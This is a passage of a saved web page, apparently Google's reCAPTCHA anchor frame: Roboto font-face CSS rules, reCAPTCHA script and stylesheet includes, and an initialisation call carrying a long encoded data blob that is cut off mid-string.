  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7xrVPA1L0FxivFP-yCI9qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt_br.js" nonce="7xrVPA1L0FxivFP-yCI9qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7xrVPA1L0FxivFP-yCI9qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zDr1PDm0LDo10fwp9FwrgEw6xdwoHCrz/ChjPDgShlw6Uww5kaw5HDjsKewr7Cg8OwFlfDvcO+fDYfw6B3woh7woJww7sVOlNhw5HDgsO/[base64]/d8OHwofDi1vDlDg+woTDumZ0w45DC8KIwp4KC8K+YsOFHUdMw4R2R8O3UsK3O8KsbcKHdsKFThNDwrZmwoTCjcOhwoHCncOMIsOuUcKsfcKIwqXDiTMIDcOlHsKCC8KmwqwIw6jDpXHCrzNSwqJycX/Di0hOVHTCh8Kaw7QLwqYUAsOqQcK3w4PCicKpNk7CqsOzasO/bRMEBMOEQzxyPMOcw7YBw6rDrgrDlyXDvx9jOGUQZcKswqrDs8K0W3fDpMKiN8OjCcOxwqjDowgnZT5Awp/DiMOfwpFMw4nDulDCvS/DlEESwqLCtX/DlyLClVkKw7Q+O3lkwr7DmjvCncOtw4LCtgvDssOUAMOWNsKkw4Mhf38Pw51vwqoyRijDpHnCtWvDjj/[base64]/ChsO/PwsAwoTDpcKjw7/[base64]/wqxbUVrCvcKewrLDkEPDrSfDg0Bmw4/ClMO7B8OsYcKOR1jDpMOLaMOiwpjCn1DCtClswqHCmMKqw6nCo3DDiVrDkMO1LsKcJlJdLcK/w6PDp8KywqMow77Do8O0UMOWw7NzwrEgXQrDp8KIw64YfyNdwqwGZyXCvTDCnCvCsT9vw5ANe8K+wqXDmTpxw7sxbVvDknXCr8KXK3lLw6AhYcKHwrgZWcKyw6UUN33CmlrDrx9awq3DmMKOw5EOw6EiNw/DusO2w57DsCY1w5bCsQ7DtMOWDFJww7hzCsOgw6FpOsOTUMK7csK/wrjDo8KRwoU4CMK4w50dJTDCuQxUMl7DvgRbY8KbBsOEEwcZw711wq/DisO8a8O5w4jDo8OaQsOrSsO8V8KgwoHDoFjDlC4rfD0JwrnCq8K3AMKPw5zCtcKZI1s6dAdjHsOtZW3DtcODAEvCm08HfsKjwq/[base64]/CqSHDusOMw7g8wrciGMOAOwXDrW1RwrXCp8OvwpPClSXCuFsDLsKKcMKaecO4acKRIkjCuw0fFwQ3d0zDkw9+wqbCkMOxX8Kbw4gOeMOsdcKkAcK/[base64]/w6ZWwpHDu1LCgghvw57CsSF2wpowXDV6Zm3CncKRw7rCi8KIw5AaMA/Cswt+wplLDsKjUMKXwrnCuDEjaRTCm0TDtF8qw4sYw4vDjQ9FWV5ZGMKqw5puw59QwpQ6w4LCpSDCnwPCrsKEwoHDnTYZRMK4wr3DqA0CQsOrw6TDrsK/w4jDgE7Ck3ZwWsOPCsKvFsKrw5fDvcKTJz9awoLCk8O/cm4FJ8K/DQ/Cm0ojwqhlDn9GeMOLaGvDsG/CusOAM8OxdCPCoVolScKze8KOw4jCkltqZsOvwr3Cq8Knw4rDvRtfw6BQCMOKw5pGPzrDtQ9RRFxjwptRwpEXX8O8DBVgbMKMS0LDrGwbZ8KFwqAmw6TDrMOhYMKVwrPCg8KkwqpmKw/CjcOBwp7Cij/[base64]/DrMO3wrbDhU12w6gQw5TDizjDgBQ2wqvCmsOGIMO5MsKNw6BKU8OqwpVIwpHDscKxVgkHYMKuLsK6wpLDonwgw51twrfCsWfDmVJqCsKYw7AjwponAUPDn8OnUELCp2lTfcKmL33DpGTCqnjDmTttO8KYG8Ksw7TDvMKxw67DoMKrZMKKw6/CiXDDgmvDlQ1Vwr9/w7ZPwr9aCMK6w4fDsMOlIcK6w7jCjCrDpMO1e8OjwovDv8Orw4bCjsOHw6xMwqt3w5dhX3fCuS7DpykpXcKRD8KeW8KSwrrDkV9Ewq1cPyLCpyItw7E/JQLDvcKnwo7DkcKfwovDrRJDw7rCp8OMB8OTw4lRw6o/FMKuw5dzI8O4wqnDj2HCucKZw7rCtwlpHsKSwo1OJ2nDr8KSD2LDl8OTBntUcCTDuGXCs01aw5sEa8ObD8Oww7/CjcKwIBbDscKYwp3Cm8KZw7tNwqJdZMKVw4nCqcK3wpbDiBbCqsKCPDJqTnbDl8OwwrI/JTUXwqXCpXN3RsKNw6oTTsO3YmLClwrCoWvDsk86CRHCpcOKwppIIcOSSTfDpcKSCXRNwpjDiMKWworDnWHDi3Jrw4ExVsK6OsOKbg8RwoLCjRDDhsOCIGXDq20SwqXDl8KIwrUiKMOIXEHCt8KURWXCvm9JaMOhOsODwo/[base64]/I8O7UzDCgW3DpsOZwpHDjkXDmMKhwq8qFjXDgFJ2w5R8f8Klw582wqY6Dk/[base64]/CoCBgwqTClXzCmsKLwrDDncOgOsOkw57DpsK6RCAeH8KVwoHCpEdowqjDgGXDisOnMlHDqk5LTGI2wpvCr37CpsKCwrTDj0tawpY8w7Vzwq49aXHDvwjDncKiw5LDtcK1W8K3QmJFOjjDmMKjOhbDoV1XwovCsi1Tw5c2EntmXQt/wr7CpsK6OgslwpHCn31Dw5sawpDCkcKDRgzDl8KswrPCoG/DnzlHw5LCtMK/UMKGw5PCscOFw55AwrZXMsOhJcOQPcKPwqvCg8K3w5jDqWnDvG3DqcO1S8Kfw4nCqcKfSMOlwqw+Yj/CmBHDt1pXwqzDphZ8wozCtsOGKsOVf8KTNj/DvlzCnsO7SsOkwo52w6fDt8KVwovDizg3GsOUDV3CmUTDgHXCrFHDjmwMwoIbPcKTw5zDlMKywqpRW0jCv0t7O0TDjcOrfcKHJx1rw70xd8O1WMOmwpLCt8OXBhLDjsK8wpDDtilgwrfCosOAEMOgS8OlGSDChsOYQcOwVQIjw6UwwrvDiMOIGcO4ZcOmwr/[base64]/w68AVcOQw48EwotdwpRFTA/ClcK1wpJ+b8KFwqEHbsKxwr5pwrvCsAJbZsK3woXCh8OYw5J2wpHDvT7DsmIZBT4GRg/DgMKKw4tPckYZw6rDvMKzw4DCjTTCj8OfdE0/wqXDrGohAcOvwrzDusOAbMOrBsOFwo7DtlBbLXjDix3Cs8OqwrbDi13CmcOPJmTCncKKw55ge1HCkE/Dg1jDpw7Cg3cww7HDv093Shk3ZsK/FRoyfwTCuMKITVJRR8KFPMOlwrkOw4pMUMKtSFoYwo3CucKDHx7Ds8KUBcKWw455wr8uXHpewoXClizDlCNGw45nw5M7K8ORwplrZjbCvsKabUk+w7rCrMKGwpfDrMKxwq3DqXPDkE/CuE3CtjfDrsKwUDPCnHEuW8KUw45ewqvCpB7DvsKrZXTDmF/[base64]/DuX3DlUHChFovw7oGXAJ1NwLDlSwqacOtwp5FwofCsMO2wrvDhFALc8KIQMO9QiV6T8Onwp0wwpLCn29gwrQIw5Bdw4fCjEBOOyorFsKjwr7CrWrCsMKfwpTCmxnCqnjDpngSwqzDhQhawr/[base64]/fcOGRsO4w7zDi8OPw5XCpWIzw5UOD0JqcwYFG8K+EMKcIcK7c8O5WQ4gwpYfwpXCqsKqEcOBe8OLw5lmPsOGw68NwprCicKAwpxxw6UPworChxx7aR7Di8KQU8OswqbDsMK9GMKUV8ONJxbDocKZw7XDnwlbwo/DqsOtPsOFw5ZvO8O0w4nDpRNbJQAuwq4gEF3Dm0hAw7fCjcKiwrwswoTDisKSw4nCtsKGGnXChHDCgADDlMO5w6NCT8OHaMKpwqs6NTTClTTDlGw1w6MGGTnDgMO4w5nDtB4NAS1ewqxgwqF9wqdnOjXDunvDukFMwoV7w70Ew5Z/w4nDiUTDn8Kvwp/DusKrdmIZw5DDmQjDqsKPwrjCkyfCoFEYemZLw7fDlhLDvxx3LMO1e8O+w6g6BMOYw4TCqcK/HMOiLkhQMgMOYMKGasOTwo1fL2XCncO1wqIgK30ew5wOThLCgk/CiXEnw6XDucKHNAXDkCYJc8ORPcKVw7fCiAUlw68Yw5jCkTVrCMK6wqXCm8ONwrfDgsKYwr9ZEsKQwoAXwoHClB5iZ0l/[base64]/[base64]/Dr8Ozwqo1wqjDmS7DoMOIwowFw7gtw7QHGzPDvkAwwprCqXPClcKgbcKWwr0KwoTCo8KyRsO0